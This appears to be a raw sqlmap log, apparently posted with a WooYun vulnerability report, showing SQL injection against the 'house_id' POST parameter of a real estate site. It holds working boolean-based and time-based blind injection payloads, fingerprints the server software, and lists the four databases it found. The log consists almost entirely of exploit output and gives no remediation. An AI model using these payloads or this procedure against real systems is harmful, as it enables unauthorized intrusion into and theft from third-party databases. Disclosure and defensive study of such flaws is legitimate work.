 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: house_id (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: house_id=2830004 AND 1163=1163&score=20&type=jiaotong
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: house_id=2830004 AND (SELECT * FROM (SELECT(SLEEP(5)))NxPq)&score=2
0&type=jiaotong
---
[14:17:44] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0.12
[14:17:44] [INFO] fetching database names
[14:17:44] [INFO] fetching number of databases
[14:17:44] [INFO] resumed: 4
[14:17:44] [INFO] resumed: information_schema
[14:17:44] [INFO] resumed: haiwai
[14:17:44] [INFO] resumed: loupan2013
[14:17:44] [INFO] resumed: wenda
available databases [4]:
[*] haiwai
[*] information_schema
[*] loupan2013
[*] wenda
[14:17:44] [INFO] fetched data logged to text files under 'C: .sqlmap\
output\bt.loupan.com'
www.wooyun.org
[*] shutting down at 14:17:44